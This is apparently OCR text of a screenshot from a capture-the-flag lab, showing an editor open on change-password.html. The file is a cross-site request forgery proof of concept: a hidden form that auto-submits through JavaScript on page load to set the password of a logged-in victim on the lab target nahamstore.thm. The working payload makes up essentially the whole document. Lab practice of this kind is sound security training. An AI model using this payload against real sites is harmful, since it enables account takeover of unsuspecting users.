 Applications Places System Sun 26 Oct, 15:24 AttackBox IP:10.10.160.203
~/change-password.html • - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
change-email.html change-password.html
1 <form action="http://nahamstore.thm/account/settings/password" method="POST">
2 <input type="hidden" name="change_password" value="depihacker">
3 </form>
4 <script>
5 document.forms[0].submit();
6 </script>
7
8
Line 2, Column 65 Spaces: 2 HTML